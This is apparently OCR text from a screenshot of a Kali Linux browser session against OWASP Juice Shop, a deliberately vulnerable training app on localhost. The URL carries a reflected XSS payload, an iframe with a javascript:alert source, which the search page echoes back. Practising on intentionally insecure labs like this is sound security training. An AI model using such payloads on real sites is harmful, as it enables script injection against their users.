 OWASP Juice Shop - Mo... [Shell No. 2] 11:08 AM
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)"><%2Fiframe> 4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JS OWASP Juice Shop script:alert(`xss`)"></iframe> Account Your Basket EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0